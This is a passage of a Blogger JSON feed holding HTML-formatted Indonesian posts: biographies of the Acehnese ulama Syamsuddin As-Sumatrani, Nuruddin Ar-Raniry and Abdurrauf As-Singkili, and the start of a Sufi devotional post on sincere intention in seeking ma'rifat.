Swt, Ia kembali ke Aceh dan mengajarkan ilmunya. Mula-mula ia berdiam di Barus, lalu di Banda Aceh yang kemudian ia mendirikan Dayah (pesantren) di Oboh Simpang Kanan Singkil. Di pesantren itulah (ada yang mengatakan antara Singkil dengan Rundeng) ia dimakamkan tepatnya di sebuah pekuburan di desa tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Syekh Syamsuddin As-Sumatrani\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa adalah tokoh ulama besar dan pengarang kenamaan di Aceh. Nama lengkapnya ialah Syekh Syamsuddin bin Abdillah As-Sumatrani. Sering juga disebut Syamsuddin Pasee. Dia adalah ulama besar yang hidup di Aceh pada beberapa dasa warsa (sepuluh tahun) terakhir abad ke-16 dan tiga dasa warsa pertama abad ke-17.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGurunya ialah Hamzah Fansuri dan pernah belajar dengan Pangeran Sunan Bonang di Jawa. Ia menguasai bahasa Melayu-Jawa, Parsi dan Arab. Antara cabang ilmu yang dikuasainya ialah ilmu tasawuf, fiqh, sejarah, mantiq, tauhid, dan lain-lain.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada masa pemerintahan Sultan Alaiddin Riayatsyah IV dan Sultan Iskandar Muda, Ia memegang jabatan yang tinggi dalam Kerajaan Kesultanan Aceh. Ia dilantik sebagai penasehat kepada kedua sultan tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa juga pernah diangkat menjadi Qadi Malikul Adil yaitu satu jabatan yang terdiri dalam Kerajaan Aceh (orang yang kedua penting dalam kerajaan). Ia mengetuai Balai Gading (balai khusus yang dianggotai oleh tujuh orang ulama dan delapan orang ulee balang), di samping menjadi Syekh pusat pengajaran Baiturrahman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESekalipun mengikut faham aliran tasawuf wahdatul wujud, namun ia berlaku adil dalam menjalankan hukum-hukum yang difatwakannya. Keahliannya diakui oleh semua pihak termasuk Syekh Nuruddin. Ia meninggal dunia pada tahun 1630 M di zaman Sultan Iskandar Muda. Banyak karangan-karangan dan fatwa-fatwa yang ia tinggalkan. Di antaranya Syarah Ruba’i Fansuri (uraian terhadap puisi Hamzah Fansuri), dan lain-lain.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa adalah seorang ulama besar fiqh dan tasawuf. Seorang pelaut Belanda bernama Frederick de Houtman (1599 M\/1008 H) yang ditawan di Banda Aceh, menyebutkan dalam bukunya tentang Syamsuddin Sumatrani adalah seorang syekh dan juga penasehat agung raja.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Syekh Nuruddin Ar-Raniry\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama lengkapnya ialah Nuruddin Muhammad bin Ali bin Hasani bin Muhammad Hamid ar-Raniry al-Quraisyi asy-Syafi’ie. Ia wafat pada 22 Zulhijjah 1069 H\/21 September 1658 M di kota kelahirannya di Kota Pelabuhan Ranir (Rander) Gujarat India. Sayang, tahun kelahirannya tidak diketahui secara pasti.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa seorang ulama besar, penulis, ahli fikir di India yang merantau dan menetap di Aceh. Ia lahir sekitar pertengahan ke dua abad ke-16. Pendidikan awalnya dalam masalah keagamaan ia peroleh di tempat kelahirannya sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian ia melanjutkan pendidikan ke Tarim, Yaman. Tarim adalah pusat studi ilmu agama pada masa itu. Setelah menunaikan ibadah haji dan ziarah ke makam Nabi saw. pada 1621 M (1030 H), ia kembali ke India.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah kembali ke India dan mengajar, di samping sebagai Syekh Thariqah Rifa’iyyah ia merantau ke Nusantara dan memilih Aceh sebagai tempat menetap. Ia datang ke Aceh karena mengetahui Aceh menjadi pusat perdagangan, kebudayaan dan politik serta pusat studi agama Islam di kawasan Asia Tenggara menggantikan Malaka yang jatuh ke tangan Portugis.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerkat kesungguhannya ia berhasil menjadi ulama besar yang berpengatahuan luas dan tercatat sebagai Syekh Thariqat Rifa’iyyah dan bermazhab Syafi’i. Hubungan baik Syekh Nuruddin dengan Sultan Iskandar Tsani di Aceh memberi peluang kepadanya untuk mengembangkan ajaran yang dibawanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa pernah menentang Paham Wujudiyah yang berkembang di Aceh pada masa itu. Untuk menyanggah Paham Wujudiyah yang dinilainya sesat itu ia sengaja menulis beberapa kitab.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAl Quraisyi pada laqab namanya menunjukkan bahwa ia berasal dari kabilah terhormat yaitu Quraisy. Ia berthariqah Rifa’iyyah menunjukkan bahwa tidak ada perbedaan antara dirinya dengan Hamzah Fansuri, Syamsuddin Sumatrani dan Abdurrauf Al-Fansuri. Sebab, semuanya sama-sama pengikut thariqah suffiyah dan bermazhab Imam Syafi’i.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Syekh Abdurrauf As-Singkili\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa adalah salah satu dari empat ulama terkemuka yang pernah lahir di Aceh pada abad ke-17. Sedangkan tiga ulama lainnya adalah Syekh Hamzah Fansuri, Syekh Syamsuddin Sumatrani dan Syekh Nuruddin Ar-Raniry. Para ahli sejarah memperkirakan bahwa ia lahir sekitar 1615 M (1035 H) di Singkil yang terletak di ujung paling selatan pantai barat Aceh, sekampung dengan Syekh Hamzah Fansuri dan juga putera dari saudara Syekh Hamzah Fansuri sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa tumbuh dan berkembang sebagai calon ulama di Aceh pada masa negeri itu sedang berada dalam puncak kejayaan di bawah pimpinan sultannya yang terbesar, Sultan Iskandar Muda. Untuk memperdalam pengetahuan agamanya, ia berangkat ke Saudi Arabia sekitar tahun 1643 M (1064 H) pada saat negeri Aceh dipimpin oleh Sultanah Safiatuddin yang berada dalam kekacauan politik dan pertentangan paham keagamaan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Abdurrauf tidak segera langsung menuju Mekkah, tapi terlebih dahulu bermukim pada banyak tempat yang menjadi pusat-pusat pendidikan agama di sepanjang jalur perjalanan haji. Setelah Ia sampai di Mekkah dan Madinah Ia melengkapi ilmu lahir (ilmu Al-Qur’an, tafsir, hadits, fiqh) yang telah dimilikinya dan dilengkapi pula dengan ilmu, yakni tasawuf dan thariqat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah belajar di Madinah pada Syekh Thariqah Syatthariyah Ahmad Al Qusyasyi (wafat 1661 M\/ 1082 H) dan kemudian pada khalifah atau penggantinya Ibrahim al-Qur’ani, ia memperoleh ijazah dari pimpinan thariqah tersebut. Banyak guru-guru besar yang memberikan ijazah ilmu pengetahuan kepadanya selama 19 tahun menuntut ilmu. Ketika pulang ke Aceh, Syekh Abdurrauf menjadi ulama besar yang memiliki ilmu yang luas. Menurut perkiraan para ahli sekitar tahun 1662 M (1083 H), peranannya sebagai pengajar Thariqah Syatthariah telah dimulainya di Madinah, menjelang pulang ke Aceh.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EGSA DAILY\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3581619970504833191\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ulama-di-aceh.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3581619970504833191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3581619970504833191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ulama-di-aceh.html","title":"ulama di Aceh"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhatdnMpYVR1uYkqBwbUahvuabgZfVpW7XoGdmgMgwSoKddi3ohWwKD3a5gCJIF5nj-z_T0Ik8D9OUTFrDsxiZmPdFqG4fJ8xW79ceXHDafW4oMiuAAd101b65NLksBUnjFHEi8d4YmDC7aCAh1YICME937-zLB5Q4JP006YHBrMtIhZbVNe4T9Sn96r_qb\/s72-c\/599937861_1436707238088215_7237067295700259323_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-782731907207826616"},"published":{"$t":"2025-12-25T22:54:00.005+08:00"},"updated":{"$t":"2025-12-25T22:54:59.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s843\/601926124_25666610196363013_5424082112169911095_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"843\" data-original-width=\"825\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s320\/601926124_25666610196363013_5424082112169911095_n.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN...\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAssalamualaikum warahmatullahi wa barakatuh\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam perjalanan Thariqat Naqsyabandiyah, ma‘rifat bukanlah tujuan yang untuk diumumkan, melainkan rahasia yang Allah titipkan kepada hamba yang lurus adabnya, bersih batinnya, dan istiqāmah sulūknya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara masyayikh selalu mengingatkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jalan ini bukan untuk orang yang ingin cepat sampai, tetapi untuk orang yang sanggup setia.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E1. Tentang Niat yang Perlu Dimurnikan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid......\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejika niatmu ber Thariqat masih bercampur ingin dihormati, ingin dianggap istimewa, atau ingin dipandang ‘sudah sampai’,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka yang engkau rawat bukanlah ma‘rifat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etetapi kehalusan nafsu yang menyamar dalam pakaian ruhani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman dalam Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَمَا أُمِرُوا إِلَّا لِيَعْبُدُوا اللَّهَ مُخْلِصِينَ لَهُ الدِّينَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Padahal mereka tidak diperintahkan kecuali agar menyembah Allah dengan ikhlas.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Bayyinah ayat : 5)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMa‘rifat hanya tumbuh di tanah keikhlasan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebukan di ladang ambisi bathin.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; 